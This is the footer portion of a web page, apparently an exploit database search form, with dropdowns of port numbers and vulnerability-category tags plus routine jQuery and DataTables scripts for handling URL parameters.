                        <div class="col-sm-6 col-lg-2">

                            <label for="portSearchSelect" class="text-primary">Port</label>

                            <select id="portSearchSelect" name="port" class="form-control">

                                <option></option>
                                
                                    <option value="14" >
                                        14
                                    </option>


                                
                                    <option value="21" >
                                        21
                                    </option>


                                
                                    <option value="22" >
                                        22
                                    </option>


                                
                                    <option value="23" >
                                        23
                                    </option>


                                
                                    <option value="25" >
                                        25
                                    </option>


                                
                                    <option value="42" >
                                        42
                                    </option>


                                
                                    <option value="49" >
                                        49
                                    </option>


                                
                                    <option value="53" >
                                        53
                                    </option>


                                
                                    <option value="66" >
                                        66
                                    </option>


                                
                                    <option value="69" >
                                        69
                                    </option>


                                
                                    <option value="70" >
                                        70
                                    </option>


                                
                                    <option value="79" >
                                        79
                                    </option>


                                
                                    <option value="80" >
                                        80
                                    </option>


                                
                                    <option value="81" >
                                        81
                                    </option>


                                
                                    <option value="102" >
                                        102
                                    </option>


                                
                                    <option value="105" >
                                        105
                                    </option>


                                
                                    <option value="110" >
                                        110
                                    </option>


                                
                                    <option value="111" >
                                        111
                                    </option>


                                
                                    <option value="113" >
                                        113
                                    </option>


                                
                                    <option value="119" >
                                        119
                                    </option>


                                
                                    <option value="123" >
                                        123
                                    </option>


                                
                                    <option value="135" >
                                        135
                                    </option>


                                
                                    <option value="139" >
                                        139
                                    </option>


                                
                                    <option value="143" >
                                        143
                                    </option>


                                
                                    <option value="161" >
                                        161
                                    </option>


                                
                                    <option value="162" >
                                        162
                                    </option>


                                
                                    <option value="164" >
                                        164
                                    </option>


                                
                                    <option value="383" >
                                        383
                                    </option>


                                
                                    <option value="389" >
                                        389
                                    </option>


                                
                                    <option value="402" >
                                        402
                                    </option>


                                
                                    <option value="406" >
                                        406
                                    </option>


                                
                                    <option value="411" >
                                        411
                                    </option>


                                
                                    <option value="443" >
                                        443
                                    </option>


                                
                                    <option value="444" >
                                        444
                                    </option>


                                
                                    <option value="445" >
                                        445
                                    </option>


                                
                                    <option value="446" >
                                        446
                                    </option>


                                
                                    <option value="502" >
                                        502
                                    </option>


                                
                                    <option value="504" >
                                        504
                                    </option>


                                
                                    <option value="513" >
                                        513
                                    </option>


                                
                                    <option value="514" >
                                        514
                                    </option>


                                
                                    <option value="515" >
                                        515
                                    </option>


                                
                                    <option value="532" >
                                        532
                                    </option>


                                
                                    <option value="548" >
                                        548
                                    </option>


                                
                                    <option value="554" >
                                        554
                                    </option>


                                
                                    <option value="555" >
                                        555
                                    </option>


                                
                                    <option value="617" >
                                        617
                                    </option>


                                
                                    <option value="623" >
                                        623
                                    </option>


                                
                                    <option value="631" >
                                        631
                                    </option>


                                
                                    <option value="655" >
                                        655
                                    </option>


                                
                                    <option value="689" >
                                        689
                                    </option>


                                
                                    <option value="783" >
                                        783
                                    </option>


                                
                                    <option value="787" >
                                        787
                                    </option>


                                
                                    <option value="808" >
                                        808
                                    </option>


                                
                                    <option value="873" >
                                        873
                                    </option>


                                
                                    <option value="888" >
                                        888
                                    </option>


                                
                                    <option value="901" >
                                        901
                                    </option>


                                
                                    <option value="998" >
                                        998
                                    </option>


                                
                                    <option value="1000" >
                                        1000
                                    </option>


                                
                                    <option value="1040" >
                                        1040
                                    </option>


                                
                                    <option value="1089" >
                                        1089
                                    </option>


                                
                                    <option value="1099" >
                                        1099
                                    </option>


                                
                                    <option value="1100" >
                                        1100
                                    </option>


                                
                                    <option value="1114" >
                                        1114
                                    </option>


                                
                                    <option value="1120" >
                                        1120
                                    </option>


                                
                                    <option value="1194" >
                                        1194
                                    </option>


                                
                                    <option value="1235" >
                                        1235
                                    </option>


                                
                                    <option value="1471" >
                                        1471
                                    </option>


                                
                                    <option value="1521" >
                                        1521
                                    </option>


                                
                                    <option value="1533" >
                                        1533
                                    </option>


                                
                                    <option value="1581" >
                                        1581
                                    </option>


                                
                                    <option value="1589" >
                                        1589
                                    </option>


                                
                                    <option value="1604" >
                                        1604
                                    </option>


                                
                                    <option value="1617" >
                                        1617
                                    </option>


                                
                                    <option value="1723" >
                                        1723
                                    </option>


                                
                                    <option value="1743" >
                                        1743
                                    </option>


                                
                                    <option value="1761" >
                                        1761
                                    </option>


                                
                                    <option value="1812" >
                                        1812
                                    </option>


                                
                                    <option value="1858" >
                                        1858
                                    </option>


                                
                                    <option value="1861" >
                                        1861
                                    </option>


                                
                                    <option value="1900" >
                                        1900
                                    </option>


                                
                                    <option value="1947" >
                                        1947
                                    </option>


                                
                                    <option value="2000" >
                                        2000
                                    </option>


                                
                                    <option value="2022" >
                                        2022
                                    </option>


                                
                                    <option value="2049" >
                                        2049
                                    </option>


                                
                                    <option value="2100" >
                                        2100
                                    </option>


                                
                                    <option value="2103" >
                                        2103
                                    </option>


                                
                                    <option value="2121" >
                                        2121
                                    </option>


                                
                                    <option value="2125" >
                                        2125
                                    </option>


                                
                                    <option value="2181" >
                                        2181
                                    </option>


                                
                                    <option value="2242" >
                                        2242
                                    </option>


                                
                                    <option value="2315" >
                                        2315
                                    </option>


                                
                                    <option value="2375" >
                                        2375
                                    </option>


                                
                                    <option value="2380" >
                                        2380
                                    </option>


                                
                                    <option value="2381" >
                                        2381
                                    </option>


                                
                                    <option value="2401" >
                                        2401
                                    </option>


                                
                                    <option value="2480" >
                                        2480
                                    </option>


                                
                                    <option value="2525" >
                                        2525
                                    </option>


                                
                                    <option value="2640" >
                                        2640
                                    </option>


                                
                                    <option value="2810" >
                                        2810
                                    </option>


                                
                                    <option value="2812" >
                                        2812
                                    </option>


                                
                                    <option value="2947" >
                                        2947
                                    </option>


                                
                                    <option value="2954" >
                                        2954
                                    </option>


                                
                                    <option value="2990" >
                                        2990
                                    </option>


                                
                                    <option value="3000" >
                                        3000
                                    </option>


                                
                                    <option value="3030" >
                                        3030
                                    </option>


                                
                                    <option value="3050" >
                                        3050
                                    </option>


                                
                                    <option value="3052" >
                                        3052
                                    </option>


                                
                                    <option value="3128" >
                                        3128
                                    </option>


                                
                                    <option value="3129" >
                                        3129
                                    </option>


                                
                                    <option value="3181" >
                                        3181
                                    </option>


                                
                                    <option value="3200" >
                                        3200
                                    </option>


                                
                                    <option value="3217" >
                                        3217
                                    </option>


                                
                                    <option value="3306" >
                                        3306
                                    </option>


                                
                                    <option value="3333" >
                                        3333
                                    </option>


                                
                                    <option value="3378" >
                                        3378
                                    </option>


                                
                                    <option value="3389" >
                                        3389
                                    </option>


                                
                                    <option value="3460" >
                                        3460
                                    </option>


                                
                                    <option value="3465" >
                                        3465
                                    </option>


                                
                                    <option value="3500" >
                                        3500
                                    </option>


                                
                                    <option value="3535" >
                                        3535
                                    </option>


                                
                                    <option value="3632" >
                                        3632
                                    </option>


                                
                                    <option value="3690" >
                                        3690
                                    </option>


                                
                                    <option value="3790" >
                                        3790
                                    </option>


                                
                                    <option value="3814" >
                                        3814
                                    </option>


                                
                                    <option value="3817" >
                                        3817
                                    </option>


                                
                                    <option value="4000" >
                                        4000
                                    </option>


                                
                                    <option value="4002" >
                                        4002
                                    </option>


                                
                                    <option value="4070" >
                                        4070
                                    </option>


                                
                                    <option value="4081" >
                                        4081
                                    </option>


                                
                                    <option value="4105" >
                                        4105
                                    </option>


                                
                                    <option value="4111" >
                                        4111
                                    </option>


                                
                                    <option value="4322" >
                                        4322
                                    </option>


                                
                                    <option value="4343" >
                                        4343
                                    </option>


                                
                                    <option value="4434" >
                                        4434
                                    </option>


                                
                                    <option value="4444" >
                                        4444
                                    </option>


                                
                                    <option value="4501" >
                                        4501
                                    </option>


                                
                                    <option value="4555" >
                                        4555
                                    </option>


                                
                                    <option value="4592" >
                                        4592
                                    </option>


                                
                                    <option value="4661" >
                                        4661
                                    </option>


                                
                                    <option value="4750" >
                                        4750
                                    </option>


                                
                                    <option value="4848" >
                                        4848
                                    </option>


                                
                                    <option value="5000" >
                                        5000
                                    </option>


                                
                                    <option value="5060" >
                                        5060
                                    </option>


                                
                                    <option value="5061" >
                                        5061
                                    </option>


                                
                                    <option value="5080" >
                                        5080
                                    </option>


                                
                                    <option value="5081" >
                                        5081
                                    </option>


                                
                                    <option value="5093" >
                                        5093
                                    </option>


                                
                                    <option value="5151" >
                                        5151
                                    </option>


                                
                                    <option value="5180" >
                                        5180
                                    </option>


                                
                                    <option value="5247" >
                                        5247
                                    </option>


                                
                                    <option value="5250" >
                                        5250
                                    </option>


                                
                                    <option value="5272" >
                                        5272
                                    </option>


                                
                                    <option value="5308" >
                                        5308
                                    </option>


                                
                                    <option value="5432" >
                                        5432
                                    </option>


                                
                                    <option value="5466" >
                                        5466
                                    </option>


                                
                                    <option value="5554" >
                                        5554
                                    </option>


                                
                                    <option value="5555" >
                                        5555
                                    </option>


                                
                                    <option value="5600" >
                                        5600
                                    </option>


                                
                                    <option value="5655" >
                                        5655
                                    </option>


                                
                                    <option value="5666" >
                                        5666
                                    </option>


                                
                                    <option value="5800" >
                                        5800
                                    </option>


                                
                                    <option value="5803" >
                                        5803
                                    </option>


                                
                                    <option value="5814" >
                                        5814
                                    </option>


                                
                                    <option value="5858" >
                                        5858
                                    </option>


                                
                                    <option value="5900" >
                                        5900
                                    </option>


                                
                                    <option value="5984" >
                                        5984
                                    </option>


                                
                                    <option value="6066" >
                                        6066
                                    </option>


                                
                                    <option value="6070" >
                                        6070
                                    </option>


                                
                                    <option value="6080" >
                                        6080
                                    </option>


                                
                                    <option value="6082" >
                                        6082
                                    </option>


                                
                                    <option value="6101" >
                                        6101
                                    </option>


                                
                                    <option value="6112" >
                                        6112
                                    </option>


                                
                                    <option value="6129" >
                                        6129
                                    </option>


                                
                                    <option value="6379" >
                                        6379
                                    </option>


                                
                                    <option value="6502" >
                                        6502
                                    </option>


                                
                                    <option value="6503" >
                                        6503
                                    </option>


                                
                                    <option value="6660" >
                                        6660
                                    </option>


                                
                                    <option value="6667" >
                                        6667
                                    </option>


                                
                                    <option value="7001" >
                                        7001
                                    </option>


                                
                                    <option value="7002" >
                                        7002
                                    </option>


                                
                                    <option value="7070" >
                                        7070
                                    </option>


                                
                                    <option value="7071" >
                                        7071
                                    </option>


                                
                                    <option value="7080" >
                                        7080
                                    </option>


                                
                                    <option value="7100" >
                                        7100
                                    </option>


                                
                                    <option value="7144" >
                                        7144
                                    </option>


                                
                                    <option value="7210" >
                                        7210
                                    </option>


                                
                                    <option value="7272" >
                                        7272
                                    </option>


                                
                                    <option value="7290" >
                                        7290
                                    </option>


                                
                                    <option value="7426" >
                                        7426
                                    </option>


                                
                                    <option value="7443" >
                                        7443
                                    </option>


                                
                                    <option value="7510" >
                                        7510
                                    </option>


                                
                                    <option value="7547" >
                                        7547
                                    </option>


                                
                                    <option value="7649" >
                                        7649
                                    </option>


                                
                                    <option value="7770" >
                                        7770
                                    </option>


                                
                                    <option value="7777" >
                                        7777
                                    </option>


                                
                                    <option value="7778" >
                                        7778
                                    </option>


                                
                                    <option value="7787" >
                                        7787
                                    </option>


                                
                                    <option value="7879" >
                                        7879
                                    </option>


                                
                                    <option value="7902" >
                                        7902
                                    </option>


                                
                                    <option value="8000" >
                                        8000
                                    </option>


                                
                                    <option value="8001" >
                                        8001
                                    </option>


                                
                                    <option value="8002" >
                                        8002
                                    </option>


                                
                                    <option value="8004" >
                                        8004
                                    </option>


                                
                                    <option value="8008" >
                                        8008
                                    </option>


                                
                                    <option value="8020" >
                                        8020
                                    </option>


                                
                                    <option value="8022" >
                                        8022
                                    </option>


                                
                                    <option value="8023" >
                                        8023
                                    </option>


                                
                                    <option value="8028" >
                                        8028
                                    </option>


                                
                                    <option value="8030" >
                                        8030
                                    </option>


                                
                                    <option value="8080" >
                                        8080
                                    </option>


                                
                                    <option value="8081" >
                                        8081
                                    </option>


                                
                                    <option value="8082" >
                                        8082
                                    </option>


                                
                                    <option value="8088" >
                                        8088
                                    </option>


                                
                                    <option value="8090" >
                                        8090
                                    </option>


                                
                                    <option value="8181" >
                                        8181
                                    </option>


                                
                                    <option value="8300" >
                                        8300
                                    </option>


                                
                                    <option value="8400" >
                                        8400
                                    </option>


                                
                                    <option value="8443" >
                                        8443
                                    </option>


                                
                                    <option value="8445" >
                                        8445
                                    </option>


                                
                                    <option value="8473" >
                                        8473
                                    </option>


                                
                                    <option value="8500" >
                                        8500
                                    </option>


                                
                                    <option value="8585" >
                                        8585
                                    </option>


                                
                                    <option value="8619" >
                                        8619
                                    </option>


                                
                                    <option value="8800" >
                                        8800
                                    </option>


                                
                                    <option value="8812" >
                                        8812
                                    </option>


                                
                                    <option value="8839" >
                                        8839
                                    </option>


                                
                                    <option value="8880" >
                                        8880
                                    </option>


                                
                                    <option value="8888" >
                                        8888
                                    </option>


                                
                                    <option value="9000" >
                                        9000
                                    </option>


                                
                                    <option value="9001" >
                                        9001
                                    </option>


                                
                                    <option value="9002" >
                                        9002
                                    </option>


                                
                                    <option value="9080" >
                                        9080
                                    </option>


                                
                                    <option value="9090" >
                                        9090
                                    </option>


                                
                                    <option value="9091" >
                                        9091
                                    </option>


                                
                                    <option value="9100" >
                                        9100
                                    </option>


                                
                                    <option value="9124" >
                                        9124
                                    </option>


                                
                                    <option value="9200" >
                                        9200
                                    </option>


                                
                                    <option value="9251" >
                                        9251
                                    </option>


                                
                                    <option value="9256" >
                                        9256
                                    </option>


                                
                                    <option value="9443" >
                                        9443
                                    </option>


                                
                                    <option value="9447" >
                                        9447
                                    </option>


                                
                                    <option value="9784" >
                                        9784
                                    </option>


                                
                                    <option value="9788" >
                                        9788
                                    </option>


                                
                                    <option value="9855" >
                                        9855
                                    </option>


                                
                                    <option value="9876" >
                                        9876
                                    </option>


                                
                                    <option value="9900" >
                                        9900
                                    </option>


                                
                                    <option value="9987" >
                                        9987
                                    </option>


                                
                                    <option value="9993" >
                                        9993
                                    </option>


                                
                                    <option value="9999" >
                                        9999
                                    </option>


                                
                                    <option value="10000" >
                                        10000
                                    </option>


                                
                                    <option value="10001" >
                                        10001
                                    </option>


                                
                                    <option value="10080" >
                                        10080
                                    </option>


                                
                                    <option value="10202" >
                                        10202
                                    </option>


                                
                                    <option value="10203" >
                                        10203
                                    </option>


                                
                                    <option value="10443" >
                                        10443
                                    </option>


                                
                                    <option value="10616" >
                                        10616
                                    </option>


                                
                                    <option value="11000" >
                                        11000
                                    </option>


                                
                                    <option value="11211" >
                                        11211
                                    </option>


                                
                                    <option value="11460" >
                                        11460
                                    </option>


                                
                                    <option value="12203" >
                                        12203
                                    </option>


                                
                                    <option value="12221" >
                                        12221
                                    </option>


                                
                                    <option value="12345" >
                                        12345
                                    </option>


                                
                                    <option value="12397" >
                                        12397
                                    </option>


                                
                                    <option value="12401" >
                                        12401
                                    </option>


                                
                                    <option value="13327" >
                                        13327
                                    </option>


                                
                                    <option value="13701" >
                                        13701
                                    </option>


                                
                                    <option value="13722" >
                                        13722
                                    </option>


                                
                                    <option value="13838" >
                                        13838
                                    </option>


                                
                                    <option value="16992" >
                                        16992
                                    </option>


                                
                                    <option value="18821" >
                                        18821
                                    </option>


                                
                                    <option value="18881" >
                                        18881
                                    </option>


                                
                                    <option value="19000" >
                                        19000
                                    </option>


                                
                                    <option value="19810" >
                                        19810
                                    </option>


                                
                                    <option value="19813" >
                                        19813
                                    </option>


                                
                                    <option value="20000" >
                                        20000
                                    </option>


                                
                                    <option value="20002" >
                                        20002
                                    </option>


                                
                                    <option value="20010" >
                                        20010
                                    </option>


                                
                                    <option value="20031" >
                                        20031
                                    </option>


                                
                                    <option value="20111" >
                                        20111
                                    </option>


                                
                                    <option value="20171" >
                                        20171
                                    </option>


                                
                                    <option value="22003" >
                                        22003
                                    </option>


                                
                                    <option value="23423" >
                                        23423
                                    </option>


                                
                                    <option value="25672" >
                                        25672
                                    </option>


                                
                                    <option value="26000" >
                                        26000
                                    </option>


                                
                                    <option value="27015" >
                                        27015
                                    </option>


                                
                                    <option value="27700" >
                                        27700
                                    </option>


                                
                                    <option value="28015" >
                                        28015
                                    </option>


                                
                                    <option value="30000" >
                                        30000
                                    </option>


                                
                                    <option value="30303" >
                                        30303
                                    </option>


                                
                                    <option value="31337" >
                                        31337
                                    </option>


                                
                                    <option value="32400" >
                                        32400
                                    </option>


                                
                                    <option value="32674" >
                                        32674
                                    </option>


                                
                                    <option value="32764" >
                                        32764
                                    </option>


                                
                                    <option value="34205" >
                                        34205
                                    </option>


                                
                                    <option value="37215" >
                                        37215
                                    </option>


                                
                                    <option value="37777" >
                                        37777
                                    </option>


                                
                                    <option value="37848" >
                                        37848
                                    </option>


                                
                                    <option value="38292" >
                                        38292
                                    </option>


                                
                                    <option value="40007" >
                                        40007
                                    </option>


                                
                                    <option value="41523" >
                                        41523
                                    </option>


                                
                                    <option value="44334" >
                                        44334
                                    </option>


                                
                                    <option value="46824" >
                                        46824
                                    </option>


                                
                                    <option value="48080" >
                                        48080
                                    </option>


                                
                                    <option value="49152" >
                                        49152
                                    </option>


                                
                                    <option value="50000" >
                                        50000
                                    </option>


                                
                                    <option value="50496" >
                                        50496
                                    </option>


                                
                                    <option value="52311" >
                                        52311
                                    </option>


                                
                                    <option value="52789" >
                                        52789
                                    </option>


                                
                                    <option value="52869" >
                                        52869
                                    </option>


                                
                                    <option value="52986" >
                                        52986
                                    </option>


                                
                                    <option value="53413" >
                                        53413
                                    </option>


                                
                                    <option value="54345" >
                                        54345
                                    </option>


                                
                                    <option value="54890" >
                                        54890
                                    </option>


                                
                                    <option value="55554" >
                                        55554
                                    </option>


                                
                                    <option value="55555" >
                                        55555
                                    </option>


                                
                                    <option value="56380" >
                                        56380
                                    </option>


                                
                                    <option value="57772" >
                                        57772
                                    </option>


                                
                                    <option value="58080" >
                                        58080
                                    </option>


                                
                                    <option value="62514" >
                                        62514
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="tagSearchSelect" class="text-primary">Tag</label>

                            <select id="tagSearchSelect" name="tag" class="form-control">

                                <option></option>
                                
                                    <option value="1" >
                                        WordPress Core
                                    </option>


                                
                                    <option value="3" >
                                        Metasploit Framework (MSF)
                                    </option>


                                
                                    <option value="4" >
                                        WordPress Plugin
                                    </option>


                                
                                    <option value="7" >
                                        SQL Injection (SQLi)
                                    </option>


                                
                                    <option value="8" >
                                        Cross-Site Scripting (XSS)
                                    </option>


                                
                                    <option value="9" >
                                        File Inclusion (LFI/RFI)
                                    </option>


                                
                                    <option value="12" >
                                        Cross-Site Request Forgery (CSRF)
                                    </option>


                                
                                    <option value="13" >
                                        Denial of Service (DoS)
                                    </option>


                                
                                    <option value="14" >
                                        Code Injection
                                    </option>


                                
                                    <option value="15" >
                                        Command Injection
                                    </option>


                                
                                    <option value="16" >
                                        Authentication Bypass / Credentials Bypass (AB/CB)
                                    </option>


                                
                                    <option value="18" >
                                        Client Side
                                    </option>


                                
                                    <option value="19" >
                                        Use After Free (UAF)
                                    </option>


                                
                                    <option value="20" >
                                        Out Of Bounds
                                    </option>


                                
                                    <option value="21" >
                                        Remote
                                    </option>


                                
                                    <option value="22" >
                                        Local
                                    </option>


                                
                                    <option value="23" >
                                        XML External Entity (XXE)
                                    </option>


                                
                                    <option value="24" >
                                        Integer Overflow
                                    </option>


                                
                                    <option value="25" >
                                        Server-Side Request Forgery (SSRF)
                                    </option>


                                
                                    <option value="26" >
                                        Race Condition
                                    </option>


                                
                                    <option value="27" >
                                        NULL Pointer Dereference
                                    </option>


                                
                                    <option value="28" >
                                        Malware
                                    </option>


                                
                                    <option value="31" >
                                        Buffer Overflow
                                    </option>


                                
                                    <option value="34" >
                                        Heap Overflow
                                    </option>


                                
                                    <option value="35" >
                                        Type Confusion
                                    </option>


                                
                                    <option value="36" >
                                        Object Injection
                                    </option>


                                
                                    <option value="37" >
                                        Bug Report
                                    </option>


                                
                                    <option value="38" >
                                        Console
                                    </option>


                                
                                    <option value="39" >
                                        Pwn2Own
                                    </option>


                                
                                    <option value="40" >
                                        Traversal
                                    </option>


                                
                                    <option value="41" >
                                        Deserialization
                                    </option>


                                
                            </select>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">

                                    <input class="form-check-input" type="checkbox"
                                           name="verified" value="true"
                                           id="verifiedSearchCheck"   >
                                    Verified

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>
